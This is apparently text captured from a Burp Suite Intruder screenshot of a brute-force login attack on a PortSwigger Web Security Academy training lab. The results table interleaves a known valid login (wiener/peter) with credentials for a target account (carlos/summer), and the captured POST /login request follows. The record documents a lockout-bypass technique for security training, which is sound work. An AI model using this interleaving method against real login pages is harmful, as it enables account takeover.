 Attack Save 12. Intruder attack of https://0a75004c044483ea804c7bbc00230092.web-security-academy.net
12. Intruder attack of https://0a75004c044483ea804c7bbc00230092.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
145 wiener peter 302 435 188
147 wiener peter 302 490 188
149 wiener peter 302 444 188
150 carlos summer 302 481 188
151 wiener peter 302 474 188
153 wiener peter 302 447 188
155 wiener peter 302 473 188
157 wiener peter 302 484 188
159 wiener peter 302 472 188
161 wiener peter 302 465 188
163 wiener peter 302 484 188
165 wiener peter 302 500 188
167 wiener peter 302 535 188
169 wiener peter 302 525 188
171 wiener peter 302 442 188
173 wiener peter 302 452 188
175 wiener peter 302 527 188
177 wiener peter 302 457 188
179 wiener peter 302 557 188
181 wiener peter 302 916 188
183 wiener peter 302 478 188
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host: 0a75004c044483ea804c7bbc00230092.web-security-academy.net
3 Cookie: session=YIn3RAisrVxQowrGvPhFxq963G4LZZ6c
4 Content-Length: 31
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Origin: https://0a75004c044483ea804c7bbc00230092.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
Search 0 highlights
Finished